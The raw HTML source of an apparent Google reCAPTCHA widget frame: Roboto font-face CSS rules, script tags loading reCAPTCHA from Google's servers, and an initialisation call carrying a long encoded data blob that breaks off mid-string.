  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LerWYlgbMfvLKlS4e3Peug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LerWYlgbMfvLKlS4e3Peug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LerWYlgbMfvLKlS4e3Peug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCm8Khw7vCgAbDscORBnB7UkbCm1hnwq5Rwqksw4fCsVFOIcKWfcOrA8O/wqE0T8OYwoDCuMKnEAjDvcK/w5MyNcKUQmJdwoBAEcOCRhsnSlcNw5s/Sx5EVcOHcMORV8OxwofDl8Opw7ZFw5Ape8Okwod6Rm0cwofDmEsYBcO5WVISwrLDgsKyw7xrw6bCusKycsOAw7rDuBzCs8ONNMODw4vDoFzCuzXCkcObwr0/wp7DlHPCmcOCTsOgPlzDlMOTPsKQN8Ouw5Q0w6piw44GfmrCkFzCmibCpMOyEU9VCDnCuFQQwqkuRBTCv8K1RDgCOcK+w65zw7vCslHDqMKJw5JPw4PDgMOIwr58AcOgwox+w6TDnMOwbELCtx7DjsOgwotmSgfCpsOJJQDDosOXUMKNXA1WeMKTwqbDrsK/B1PDiMOWwqo6WUvDnMO7MiXCuMK/SwjDg8KZwpBlwpfDilLDmQx1w6swHcOywrxPw4p0MsOxRVgRYkkQTsOWbVoBeMOOw6kTXDXDiF/CtzorTzw/w5HCqsKobsKlw6FuEcKLwrYmSCzCi0bCtnpOwrhmw6/CqRHCisK3w73DlgzCnFTCvw0bPMOjf8KowpcqbXfDoMKgFcKowoPCnDQ+w5HDhMKHRTV0wrkhScKmw6dTw47DtATDqWnDj0PDgxoxw6VrPxnCkHrDncK6w7lwaTzDp8KEdhY6wq/DhcKGw6TDsAhBU8KUwrRfw7U3I8OGJ8OVWcK5wropKsOOMcK8U8O0wrHCoMKPTRgMajBRLBt0woNcwq7DlMKiX8OERTPDrMKJb04uRsORCcOow4HCpsKlUgByw6vCihHDi0jCmMO+wojDjyFbw6USESTClWzDrcKSwqpHPjIoATfDm1fCgz/[base64]/w6/DosOJw5HCtELDswXDjsOecMKdOAdmR1jDhA/Dl8KwE2deWxpIL27CgSt5X0MSw5fCr8KTPsKeIiEJw6zDvkDDhwTCnsOOw7XCny8qdsOkwowZSMKdeDfCmF7CpsK7wrhzwo3DgmnCqsKUVFMPw7XDhsO4b8OpCsO+wpLDtWfCqWAgUVzCrcOlwqrDo8KmIWTDicOrwqvCqVpQZHvCrsOvJMKuPWfDncOuHMOBCk/DlMONM8KdfwPDjcKhL8OTw4oEw61WwpzCucOyF8KYw5R/w798S2LCi8OZb8KFwoTCmsOyw5JIw6XCtMOLIGwGwpvDqsOUwqRZw7vDksKXw4snwp7CuULDtFN9NSdZw6IDwrXCrWrCtwzCqFYeQGceTsO8BcO1wrHCghrDkg7DhMO1Z3c/XcKzcBciw4ZKUUFhwqgGwpTCvMKBw4XDk8OjfxJXw6vCjMOnw4V2CsK6CzTCrMOSw7o6wrAGYDfDrMOIPSVrBBjDniXCsCgLw7ITwq8JPMO8wqxeYcOPwpM5asOww6IsCG1FKRJ0wqbCiw8/[base64]/CnH/DkEVxSgzDkMO7GcKMExFxw6fDoRUnbiHDpcKNwqFIPMKrSTwiYXhiw695wrDCgMKVw7HDlChUw67ClMKTwpnDqDJ1GRxpwpTClk0GwoNYGsKTR8KxVAdYwqXCnMOIaERPSSHDusOYS1/[base64]/[base64]/[base64]/CgnfCjMKnw5sVwqPDmhDChQhJw7wnw6XDsjJywoUmw7nCslLCsikKHlNWVQBGwozCgcO/[base64]/[base64]/DuzpmR8K8bcO+OQXCuAzDsMKpwp58X8OTw6M/bcO0w4ZFwrtdG8ONAXnCgRbDrMKMGnYOw4UzHTbCtyhCwrnCu8OGbcKRbsOyDcOAw6rCuMOIwrlxw4hrBSzCgFV0Yn1Uw7FGbsKjwq0kwobDojxAC8O9PCtBecODwqLDtTtswr0aM0vDjXTCmhDCjDHDv8KdVMK4wqkDTBB5w615w7hlwqpYSU7DvcOyQA/CjhNIEsKZwr3ChiBHYSHDgDrCqcORwrEHwqwqNXBXZ8Kdwpdlw6Vtw49SWANfaMOawqdnw4PDscO8BMKNdX9pVMOxYRhZLG3DicKINcKWF8K2fsOZwr/[base64]/DpkIew6JpJD4bDzlOwo1Rw6bCtUfDuXvChUknwqFqwqw/wrFlf8K6BX/[base64]/wq5/Lm3Cg8KWwrJyXgRIwqk4NETDmQHDt2wDw4PCvV3DocKORcK4w582wpYpVBFYYQ1RwrbDg1cXwrjCozjCtnY4XS/DgMOcUVzDicOhaMOyw4QVwo3CtEFYwrYZw59bw5PCqMO8MU/CkcK8w5fDtArDncOLw7/Dn8KuQsKtw6nDrH4VM8OEw7BfIn0DwqLDoyfCvQchDmTCtBrDoVB8LsKYLyEcw44lw5d/[base64]/CpU3CmFRrfRnDr1rCp8KURDLDqUQhw67Cs8OvwqfCtTRlwr1EMGjDnDBBwozCkMOCOMOPPn4dBBrCinrChcK6wr7Dg8OOw47Dn8Ovwp0nw6DCgsOZdCYQwqpUwofCgXrDpcOYw6hZG8Ozw4E+U8K8w7pXw7QNO1zDocK8HsOBf8OmwpPDpMO5wpB2Wl8uw7/DoHsbQ3nChcK1IBBrw4vDksK/[base64]/[base64]/CrgNtPC3DqQwUw47DmV04wqrDocO5w5PDoS/[base64]/CllfDhA3Ds2s8LmkHUmghw5Yqw6TCnUzDrcOySWEKNz3Dv8KWw60tw796ZBjCqsOdwoTDmcKcw53CiivDrsO1w6c6w6rDhMKKw7A2KiTDgcKRf8KZM8KoEcK7F8OoSMK4dUF9ORjCkmnDhsOoQEbCm8Knw5DCtMOMw6HCkwLCsDgSw4bCn1kwYy/Dol4Hw6zColLDjh4CXQPDuBxnKcKpw7kfCFTCucOiDsOswpzCp8KKwprCnMOqwogXwqVxwrfCs3h0I21zOsKRwrYTwoljwqxwwqjCk8OmQcK0AMOySEBGFG5awpRpKcKxLsOqV8OTw4cIwoAMw7/Ct0kJYcO/w6PDnsOCwoAawr3Con/DoMOma8KDKHcwV17CuMOrw5vDq8K3wpbCrTvDgG0dwo8rAMKVwpzDnxnCmcK7Q8KBaRzDjMOtclxjwpvDvMK0Y1bCmBVgwrbDkFc6DHRgOUdnwqZ4YDFIwqrCviFmTkjDiXrCs8Owwo9Mw6vDssOCRMOQw58ew77CpzNew5DDmW/CiVJ9w6ltwoQTacK/MMOcRMKSwpU4w5nCp11Kw6rDqBxUw7Iow5NmCcOYw4wnGMKhM8OJwrlINMKUB1bCriPCtsKcwo89EsOMwpHDnlvDuMKZL8OHOcKBwq9/DThKw6dtwr7CpcO9wr9Gwq5aJmseB0LCscKzRsOSw7rCkcKTw4ZPwoMvNcKMFVPDpsKmw6fCh8KEwqkHGsKRQWfCqsKuw4TDlGp0YsKFcwzCsUvClcKue20Ew4kdGMOpwpLDm2VtDS1wwpvCq1bDocKvw4TDpD/Ck8KWdz3DkFVrw64ew4vDiFbDsMO1w5/[base64]/CkMO3AWvCk8K+dU/DicO5w5IAe8OQw7vCg0zDvsKgaMKPZcKIwpzDj1TDj8K9QMOXw4LDmQlOw4VSccOZw4rDukUvwocVwqfCn1/Digkiw7vCpWHDsisKLMKOOzbCpnJxHsKGDlYzB8KZD8K7SQzCryTDh8OBQV1Yw7Zpwo8yMcKHw4LCp8KtSXXCjsO6w6Ysw7MxwoxedAnCp8OTw7oXwqXDjwHCv3nCkcKsP8K6bSRseRAIw6/Doz4aw6/DnMKqwozDjjprcBTCu8OlJcOVwppifnQ3cMKxKcORJhpmFlzDpMO+Z3B/[base64]/Z0smCn3Dm8K1MMKkwovClW/DrcKEwrvCvcKTwrrDpQc8PBzCuQzDuFEDHBRtwocBcMKfO3lUwozCpjLDpn/Cm8KiGsKewoYmU8O5wrfCuXrDi3obw7rCicOldjchw5bCsAFKUcK3FFTDqcOlbMOWw5VawpIgw5pDw7DDrxLCnsKnw4ACw5HCg8KcwpVXZxXCnTnDp8Otw5pJw5/[base64]/wrA5w7zCmjAULDNxw6pYwqcOd8KrcmfCshREWULDtMOnw58+A8K7YMK0w4MJRsO8wq5bGXlAwq/Dh8OcZ0XDssO9w5jDiMKucXZdwrM+OyVeOwvDvSlmeFxdwpfDmAwTJnhOZ8OewqHDvcKhwozDvnZbOz/[base64]/Cs2Uhw6ILWgo3w6rDicK3wrV/w6DDpkIrwpbDrV91R8OaZMOsw5PCqmF6woDDoRgRIHvDuSRWwoJGw4rDrhA+wq4jDFLCicK/w5rCkkzDoMO5wroIYcK1TMKdSRd4wpHDqwfDtsKqWwUVf24fPgDCugc5HV0gw7EJeh8XIMK3wrIzwpTCo8OTw4PDgsKKAyUQwr7CnMOYNk88w5fDlX0Wd8KrKlFMfh7DmcO+w47Cj8ORbsO2c0I/woBnUx3CmcOiVHnCp8ODHsKtQjDCkMK0CAwAPsOjf2vCpsOpWcKQwqLDmhtQwojCiF8mJcOsIsOIaWIHwpXDvQtbw64mFhkzKSYxFsKUZ0s7w7QIwq3CrgN0egnCtyXCrcK6YAUbw45/wqF7MMOqcmN9w53Dt8OAw6Evw7XDn3zDpMO2EhU/dwISw5E2WsKSw4zDry8Fw5XCnjQ2WDzDu8O/w6vCucOAwocSw7DDvShOwrbClMOMDMO+w54TwoTDiwDDpsOGGD9EMMKwwrEpYFYGwpIiPEMuCMOEF8OrwoLDv8OBCE8fByluBsKmw4NBwqZ3NCjDjBUrw4bCq1MEw785w73CmUFGcnvCncOtwphENcOUwrnDkmzDqMOqwo/DucOhZMOew7TCimxpwrpgVMKYwrnDnsOVHCJew6PDlCTDhMOZF07DmsK+w7bCl8Ozw63Cm0XDp8KGwp3DnDEYCBc/YS4yA8KxPhRCezoiISjCmG7DpUR1wpTDhwNrHcOww7RAwr7CjzXDmQHDq8KJwq9/b2N/VsOKaBzCgMO1KFPDhMOHw78UwrN7JMO7wo5tQMOyaXVgQsOKwrjDqTtgw6vCqTzDj07Cs1jDrMOtwoV6w7/CsAHDincZw5VmwqrDnMOMwpEKZmjDnsKhTxtrEF1JwqgzD33CpMK/[base64]/DisKOKMOGwpXCvlV1w6vCu2w1wpsNw7Uow7Z9SsONcMOEwoo4VcOCwpUyQBduwoIZS2cUw5lCOcOewoHClEzDk8Kyw67CixfCsiPCr8OZesOLVcKewoc/[base64]/DlMKww4fDgyLDo1gScHlQAX8Iwr/DoUXDkTTDqsOha0TDkRvDqUHCvRfCh8KowoZQwp05UBsAwrHCtAwow4TDrcKEwrLDtQJ3w6LDiWg9fn1fw6Y3fsKpwrbCtXDDmkHDhMOgw6gEwphxW8Oiwr7ChyIuw4dGJEIewpBEA1AzSEJtwqBpT8K8McKGGm0yYsKjThrCrX3Ckg/DlMK1w6/CjcKAwr4kwrgAbcO5e8KjE24BwqtTwrlnawzCqMODAVZxwrjDiWfCvgrDkV7DtDTDm8Odw6dMwpxQw7BJQgbDrkjDnjnDtsOtTyY/V8OTWkESZ1rDs0oUEiLCrlVHR8OawpMLGBwaUyzDksK3AURewr/DtkzDuMKPw7QfJmTDksOMNXfCpiA+W8OHV0ZqwpzDpVfDjsOvw5UPw69OEMOnTSPCrsKywopzWU7Dg8KNNTjDi8KIU8O2wpHCgw4kwozCoV13w4YxMcODDFLCh2zDkBHDv8KUPMKPwoB5bcKYacOhOsKFGsKgUQfCmQVPDcO8bcKnVTwnwo/Dp8KpwoINGsK6b3/DvMOMwrnCrl4DYcOOwq9IwqAOw7HCp2EbTcK/wq1NQ8O/w7ANDElDw7LDhsOYNMKUwo/Dm8K/J8KLPyHDl8OCwp9hwprDo8KHw7rDtMK/Q8KTDQU3w7EUZMKtf8OWaCVYwpotExzDtFIkMls+w4LCjMK1wqd0wpHDmMO9VjjDtT7CrsKmMMOsw5jCrnzClsOpNMO8AcOwaUp9w6wDaMKPKMO/MMKxwrDDjCzDrMK3w6QfD8OMZm3DkkJxwpszRMOLIDlIZsOswrt4CFXCoHTDv2PCshPCoTBOwrQkw7TDh1nCoCYOwqNcw6PCrBnDkcKkU0PCrGzCkMOFwpTCpsKeKUnDpcKLw4YPwrfDi8Kmw53DqBVGHTcYw4lmw6MvES/[base64]/wrBHw67Ct8KKamo5wrTCh0NVw4JeAXRowp7DjwHDpmnDmMOTSiTCmcOtdUBwVCQpw7IhKx8lZ8O9UkpnH1QKCB57ZMOEMsOzFMK+G8KcwoUfRcOjGMOrcWHDj8O6BxbCn2/DgcOef8OUUGsIXsKlaivCjcOKfcOjw6V0f8OBeXXCuGAZF8Kdw7TDklzDnMK+InMHVBPDnG4Mw5dOVcKMw4TDhCtOwqISwpXDhSDCjwvCvljCt8ObwrNcFMO4FcKXw4pgwoTDph/DssKKw4DDtMObA8OK